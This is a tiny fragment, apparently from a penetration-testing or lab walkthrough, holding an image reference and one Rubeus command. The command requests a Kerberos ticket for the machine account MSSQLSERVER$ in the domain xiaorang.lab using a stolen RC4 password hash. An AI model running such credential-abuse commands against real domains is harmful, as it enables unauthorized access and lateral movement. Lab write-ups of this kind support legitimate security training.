 .\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:64f972e64cad68a5f25daeff6198c16e /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt